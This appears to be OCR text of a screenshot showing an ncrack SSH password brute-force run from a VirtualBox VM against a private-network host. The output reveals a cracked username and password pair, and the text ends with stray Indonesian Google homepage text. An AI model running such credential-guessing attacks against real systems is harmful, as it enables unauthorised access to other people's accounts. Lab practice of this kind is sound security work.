 Terminal
En
10:35 AM
root@ubuntu-VirtualBox: /home/ubuntu
root@ubuntu-VirtualBox:/home/ubuntu# ncrack -p 22 --user sekbay -P password.txt
192.168.1.97
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2017-10-26 10:34 EDT
Discovered credentials for ssh on 192.168.1.97 22/tcp:
192.168.1.97 22/tcp ssh: 'sekbay' 'gandalf'
Ncrack done: 1 service scanned in 42.00 seconds.
Ncrack finished.
root@ubuntu-VirtualBox:/home/ubuntu#
Gambar
Masuk
sini, ya? Jadikan Google
kamu.
Penelusuran Google
Saya Lagi Beruntung
Google.co.id tersedia dalam: English Basa Jawa Basa Bali
Periklanan Bisnis Tentang
Privasi Persyaratan Setelan Gunakan Google.com